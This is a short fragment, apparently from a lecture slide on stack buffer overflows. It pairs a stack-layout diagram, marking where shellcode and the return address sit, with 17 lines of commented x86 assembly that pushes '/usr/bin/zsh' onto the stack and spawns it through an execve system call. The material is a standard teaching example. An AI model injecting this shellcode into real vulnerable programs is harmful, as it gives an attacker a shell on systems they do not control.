 VA
Higher
address
Caller Stuff
(main)
Return address
%ebp
“Shellcode”
‘\0’
“/usr/bin/zsh”
%esp
1 xor eax,eax // %eax = 0;
2 sub esp,0x1
3 mov BYTE PTR [esp],al // Add the trailing ‘\0’
4 push 0x68737a2f // “/zsh”
5 push 0x6e69622f // “/bin”
6 push 0x7273752f // “/usr”
7 mov esi,esp
8 push eax
9 push esi
10 mov al,0xb
11 mov ebx,esi
12 mov ecx,esp
13 xor edx,edx
14 int 0x80
15 mov al,0x1
16 xor ebx,ebx
17 int 0x80